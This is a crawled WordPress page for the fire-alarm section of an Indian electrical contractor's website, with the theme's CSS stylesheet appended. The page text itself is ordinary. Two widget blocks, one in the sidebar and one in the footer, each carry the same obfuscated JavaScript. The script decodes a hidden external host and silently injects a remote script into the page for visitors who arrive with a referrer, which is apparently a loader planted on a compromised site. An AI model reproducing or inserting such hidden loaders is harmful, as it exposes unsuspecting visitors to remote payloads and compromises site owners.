				<a href="https://jelectrical.in/" class="custom-logo-link" rel="home"><img width="214" height="99" src="https://jelectrical.in/wp-content/uploads/2021/05/cropped-JES-Logo.png" class="custom-logo" alt="Jayalakshmi Electrical Solutions" decoding="async" /></a><div class="site-title"><a href="https://jelectrical.in" rel="home">Jayalakshmi Electrical Solutions</a></div>								<p class="site-description">Electrical A Grade Contractor </p>
							</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<div id="nav-icon">
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</button>
				<div class="menu-products-container"><ul id="primary-menu" class="menu"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-685"><a href="https://jelectrical.in/electrical/">ELECTRICAL</a>
<ul class="sub-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://jelectrical.in/panels/">PANELS</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://jelectrical.in/cables-wires/">CABLES &#038; WIRES</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://jelectrical.in/distribution-boards-2/">DISTRIBUTION BOARDS</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://jelectrical.in/switches-sockets-2/">SWITCHES &#038; SOCKETS</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://jelectrical.in/earthing/">EARTHING</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://jelectrical.in/lightning-arrester/">LIGHTNING ARRESTER</a></li>
</ul>
</li>
<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-716"><a href="https://jelectrical.in/cctv-2/">CCTV</a>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://jelectrical.in/hikvision-2/">HIKVISION</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://jelectrical.in/prama-hikvision/">PRAMA HIKVISION</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://jelectrical.in/dahua/">DAHUA</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://jelectrical.in/power-supply/">POWER SUPPLY</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-722"><a href="https://jelectrical.in/access-control-system/">ACCESS CONTROL SYSTEM</a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://jelectrical.in/hikvision/">HikVision</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://jelectrical.in/zkteco/">Zkteco</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://jelectrical.in/system-sensor/">SYSTEM SENSOR</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://jelectrical.in/essl/">ESSL</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://jelectrical.in/time-watch/">TIME WATCH</a></li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-490 current_page_item menu-item-has-children menu-item-493"><a href="https://jelectrical.in/fire-alarm-system/" aria-current="page">FIRE ALARM SYSTEM</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://jelectrical.in/morley/">MORLEY</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://jelectrical.in/ravel/">RAVEL</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://jelectrical.in/agni/">AGNI</a></li>
</ul>
</li>
<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-719"><a href="https://jelectrical.in/pa-system-3/">PA SYSTEM</a>
<ul class="sub-menu">
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://jelectrical.in/bosch/">BOSCH</a></li>
</ul>
</li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://jelectrical.in/springler/">SPRINGLER</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://jelectrical.in/rodent-system-2/">RODENT SYSTEM</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jelectrical.in/contact-us-3/">CONTACT US</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://jelectrical.in/ups/">UPS</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</div>
</div>        </header><!-- #masthead -->
    </div>

 

<div class="breadcrumb">
    <div class="container">
        <div class="breadcrumb-holder">
            <nav role="navigation" aria-label="Breadcrumbs" class="home-services breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://jelectrical.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">FIRE ALARM SYSTEM</span></span><meta itemprop="position" content="2" /></li></ul></nav>        </div>
    </div>
</div>

<div class="inside-page">
	<div class="container">
		<div class="row">
			<div class="col-sm-8">
				<main id="primary" class="site-main">

					
<article id="post-490" class="post-490 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">FIRE ALARM SYSTEM</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	</article><!-- #post-490 -->

				</main><!-- #main -->
			</div>
			<div class="col-sm-4">
<aside id="secondary" class="widget-area">
	<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>
		</div>
	</div>
</div>

 

<footer id="colophon" class="site-footer footer-one">
    <div class="container">
        <div class="footer-section">
            
            <div class="f-block">
                                    <div id="footer-sidebar-column">
                        <section id="text-4" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p>Jayalakshmi Electrical services is built keeping the needs of Electrical and Security Services in various sectors with  support on installation, commissioning and maintenance.</p>
</div>
		</section><section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://jelectrical.in/about-us/">About Us</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://jelectrical.in/pages/">PRODUCTS</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://jelectrical.in/style-guide/">SERVICES</a></li>
</ul></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                    </div>
                                                                            </div>
            
        </div>
        <div class="site-info">
            
                    <div class="copyright text-center">
                        Powered by                        <a href="http://wordpress.org/">
                            WordPress                        </a>
                         |                         Developed by                         <a href="https://alleythemes.com/" target="_blank"  rel="nofollow">
                            AlleyThemes                        </a>
                    </div>
                                </div><!-- .site-info -->
    </div>
</footer><!-- #colophon -->

 


 

</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/home-services\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer async="async" src="https://jelectrical.in/wp-content/themes/home-services/js/all.min.js?ver=1.2.4" id="all-fontawesome-js"></script>
<script src="https://jelectrical.in/wp-content/themes/home-services/js/owl.carousel.js?ver=1.2.4" id="owl-script-js"></script>
<script src="https://jelectrical.in/wp-content/themes/home-services/js/isotope.pkgd.js?ver=1.2.4" id="isotope-pkgd-js"></script>
<script src="https://jelectrical.in/wp-content/themes/home-services/js/script.js?ver=1.2.4" id="home-services-script-js"></script>
<script src="https://jelectrical.in/wp-content/themes/home-services/js/navigation.js?ver=1.2.4" id="home-services-navigation-js"></script>
<script src="https://jelectrical.in/wp-content/themes/home-services/js/skip-link-focus-fix.js?ver=1.2.4" id="home-services-skip-link-focus-fix-js"></script>
<script id="home_service_post_loadmore-js-extra">
var post_loadmore_params = {"ajaxurl":"https:\/\/jelectrical.in\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"fire-alarm-system\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"fire-alarm-system\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
</script>
<script src="https://jelectrical.in/wp-content/themes/home-services/js/ajax.js?ver=1.2.4" id="home_service_post_loadmore-js"></script>
  

 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jelectrical.in/wp-content/themes/home-services/style.css?ver=1.2.4
body_size: 17125
content:
/*!
Theme Name: Home Services
Theme URI: https://alleythemes.com/home-services/
Author: alleythemes
Author URI: https://alleythemes.com/
Description: Home Services is a feature-rich WordPress theme devoted to home service businesses like Smart Home Installation and Integration, Home Cleaning and Sanitization Services, Home Renovation and Remodeling, Landscaping and Outdoor Services, Home Organization and Decluttering Services, Home Maintenance and Repair, Moving and Storage Services, Home Security Systems Installation and Monitoring, Interior Design and Decoration, Home Energy Efficiency Services, Appliance Repair and Installation, Water Damage Restoration, Plumber and Plumbing Businesses, Pest Control Services, Home Theater Installation, Eco-Friendly and Sustainable Home Services, Home-Based Fitness Services, Virtual Home Consultation Services, Home Automation and Smart Home Integration, Specialized Cleaning Services, Emergency Home Services, HVAC Services, Carpentry Services, Electrical Services,  Personal Concierge Services, Animal Care Services, Mobile Repair and Maintenance Services, and such businesses. 

This theme is designed meticulously for service contractors, home improvement professionals, local business owners. 

Built with a focus on speed and features specific to local businesses, it is responsive, supports cross-browser compatibility, SEO optimized, accessibility-ready, fully customizable. It comes with a modern and functional design, you will get pre-made inner page layouts like About, FAQ, Service, Blog, Contact, Team and Portfolio, Gallery, and other landing pages, CTA blocks, Social Media Section crucial to home service providers business website on theme upgrade. The theme is compatible with page builders like Elementor and others. The theme is extendible with premium addons and is regularly updated.

Version: 1.2.6
Tested up to: 6.0.3
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: home-services
Tags: blog, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, flexible-header, footer-widgets, full-width-template, left-sidebar, one-column, right-sidebar, sticky-post, three-columns, two-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
 html {
	line-height: 1.5em !important;
	-webkit-text-size-adjust: 100%;
}

/* Sections
========================================================================== */

/**
* Remove the margin in all browsers.
*/
body {
	margin: 0;
}

/**
* Render the `main` element consistently in IE.
*/
main {
	display: block;
}

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
========================================================================== */

/**
* Remove the gray background on active links in IE 10.
*/
a {
	background-color: transparent;
}

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/
b,
strong {
	font-weight: bolder;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
* Add the correct font size in all browsers.
*/
small {
	font-size: 60%;
}

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
* Remove the border on images inside links in IE 10.
*/
img {
	border-style: none;
}

/* Forms
========================================================================== */

/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/
button,
input {
	overflow: visible;
}

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/
button,
select {
	text-transform: none;
}

/**
* Correct the inability to style clickable types in iOS and Safari.
*/
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
* Remove the inner border and padding in Firefox.
*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
* Restore the focus styles unset by the previous rule.
*/
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
* Correct the padding in Firefox.
*/
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*		`fieldset` elements in all browsers.
*/
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/
progress {
	vertical-align: baseline;
}

/**
* Remove the default vertical scrollbar in IE 10+.
*/
textarea {
	overflow: auto;
}

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
========================================================================== */

/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/
details {
	display: block;
}

/*
* Add the correct display in all browsers.
*/
summary {
	display: list-item;
}

/* Misc
========================================================================== */

/**
* Add the correct display in IE 10+.
*/
template {
	display: none;
}

/**
* Add the correct display in IE 10.
*/
[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
   font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
   font-size: 1rem;
   line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
   clear: both;
}

p {
   margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
   font-style: italic;
}

blockquote {
   margin: 0 1.5em;
}

address {
   margin: 0 0 1.5em;
}

pre {
   background: #eee;
   font-family: "Courier 10 Pitch", courier, monospace;
   font-size: 0.9375rem;
   line-height: 1.6;
   margin-bottom: 1.6em;
   max-width: 100%;
   overflow: auto;
   padding: 1.6em;
}

code,
kbd,
tt,
var {
   font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
   font-size: 0.9375rem;
}

abbr,
acronym {
   border-bottom: 1px dotted #666;
   cursor: help;
}

mark,
ins {
   background: #fff9c0;
   text-decoration: none;
}

big {
   font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
   box-sizing: inherit;
}

html {
   box-sizing: border-box;
}

body {
   background: #fff;
}

hr {
   background-color: #ccc;
   border: 0;
   height: 1px;
   margin-bottom: 1.5em;
}

ul,
ol {
   margin: 0 0 1.5em 3em;
}

ul {
   list-style: disc;
}

ol {
   list-style: decimal;
}

li > ul,
li > ol {
   margin-bottom: 0;
   margin-left: 1.5em;
}

dt {
   font-weight: 700;
}

dd {
   margin: 0 1.5em 1.5em;
}

img {
   height: auto;
   max-width: 100%;
}

figure {
   margin: 1em 0;
}

table {
   margin: 0 0 1.5em;
   width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
   border: 1px solid;
   border-color: #ccc #ccc #bbb;
   border-radius: 3px;
   background: #e6e6e6;
   color: rgba(0, 0, 0, 0.8);
   line-height: 1;
   padding: 10px 30px;
   width: auto;
   cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
   border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
   border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
   color: #666;
   border: 1px solid #ccc;
   border-radius: 3px;
   padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
   color: #111;
}

select {
   border: 1px solid #ccc;
}

textarea {
   width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
   text-decoration: none;
   display: inline-block;
   vertical-align: top;
}

a:focus {
   outline: thin dotted;
}

a:hover,
a:active {
   outline: 0;
}

.entry-content a{text-decoration: underline;}
.entry-content a:hover{text-decoration: none;}
p a{text-decoration: underline;}
p a:hover{text-decoration: none;}

.reply a:hover{text-decoration: underline;}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
   margin: 0;
   padding: 0;
}
.main-navigation ul ul {
   text-align: left;
   transition: all 500ms ease;
   -webkit-transition: all 500ms ease;
   -moz-transition: all 500ms ease;
   -o-transition: all 500ms ease;
   -ms-transition: all 500ms ease;
   top: 100%;
   left: 0;
   -webkit-box-shadow: 0 0px 20px rgba(166, 166, 166, 0.25);
   -moz-box-shadow: 0 0px 20px rgba(166, 166, 166, 0.25);
   box-shadow: 0 0px 20px rgba(166, 166, 166, 0.25);
   width: 220px;
   position: absolute;
   z-index: 999;
   -webkit-transform-origin: top;
   transform-origin: top;
   -webkit-animation-fill-mode: forwards;
   animation-fill-mode: forwards;
   -webkit-transform: scale(1, 0);
   transform: scale(1, 0);
   display: block;
   opacity: 0;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li.focus > ul {
   display: block;
   opacity: 1;
   z-index: 1000;
   -webkit-transform: scale(1, 1);
   transform: scale(1, 1);
   transition: transform 0.3s ease, opacity 0.2s ease 0.1s;
   -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease 0.1s;
}
.main-navigation ul ul ul {
   left: 100%;
   top: 0;
}
.main-navigation li {
   position: relative;
   display: inline-block;
   margin-bottom: 0;
}
.main-navigation ul ul ul {
   left: 100%;
   top: 0;
}
.main-navigation ul > li:hover > ul {
   opacity: 1;
   left: 0;
   z-index: 9999;
}
.main-navigation ul ul li:hover > ul {
   opacity: 1;
   left: 100%;
}
.main-navigation li li {
   float: none;
   display: block;
}
.main-navigation ul li li:last-child > a {
   border: none;
}
.main-navigation ul li a {
   display: block;
   padding: 8px 20px;
   position: relative;
   z-index: 99;
   transition: all 0.3s ease;
}
.main-navigation ul li a:hover{
   opacity: 0.5;
}
.main-navigation ul li ul li a{
   padding: 10px 20px !important;
}

.main-navigation li > a {
   position: relative;
}
.main-navigation li li.current_page_item > a:after,
.main-navigation li li.current-menu-item > a:after,
.main-navigation ul li li a:hover:after {
   display: none;
}
.main-navigation ul li.page_item_has_children > a::before,
.main-navigation ul li.menu-item-has-children > a::before {
   content: "\f107";
   font-family: "Font Awesome 5 Free";
   position: absolute;
   right: 5px;
   top: 50%;
   transform: translateY(-50%);
   -webkit-transform: translateY(-50%);
   transition: all 0.3s ease-in-out;
   -webkit-transition: all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;
}
.main-navigation ul li ul li.page_item_has_children > a::before,
.main-navigation ul li ul li.menu-item-has-children > a::before {
   content: "\f105";
   right: 15px;
}
.main-navigation ul li ul li.page_item_has_children > a::before
.main-navigation ul li ul li.menu-item-has-children > a::before {
   right: 20px;
   top: 10px;
   transform: rotate(-90deg);
}
.main-navigation .dropdown-toggle::after {
   display: none !important;
}


/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
   display: block;
}

@media screen and (min-width: 37.5em) {

   .menu-toggle {
	   display: none;
   }
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
   margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
   display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
   flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
   text-align: end;
   flex: 1 0 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
   border: 0;
   clip: rect(1px, 1px, 1px, 1px);
   clip-path: inset(50%);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute !important;
   width: 1px;
   word-wrap: normal !important;
}

.screen-reader-text:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;
   display: block;
   font-size: 0.875rem;
   font-weight: 700;
   height: auto;
   left: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
   outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
   float: left;
   margin-right: 1.5em;
   margin-bottom: 1.5em;
}

.alignright {
   float: right;
   margin-left: 1.5em;
   margin-bottom: 1.5em;
}

.aligncenter {
   clear: both;
   display: block;
   margin-left: auto;
   margin-right: auto;
   margin-bottom: 1.5em;
}
.text-center{
   text-align: center;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
   margin: 0 0 1.5em;
}

.widget select {
   max-width: 100%;
}
.textwidget h1, 
.textwidget h2, 
.textwidget h3, 
.textwidget h4, 
.textwidget h5, 
.textwidget h6{
	margin: 0;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
   display: block;
}

.updated:not(.published) {
   display: none;
}

.page-content,
.entry-content,
.entry-summary {
   margin: 1.5em 0 0;
}

.page-links {
   clear: both;
   margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
   word-wrap: break-word;
}

.bypostauthor {
   display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
   display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
   display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
   border: none;
   margin-bottom: 0;
   margin-top: 0;
   padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
   max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
   display: inline-block;
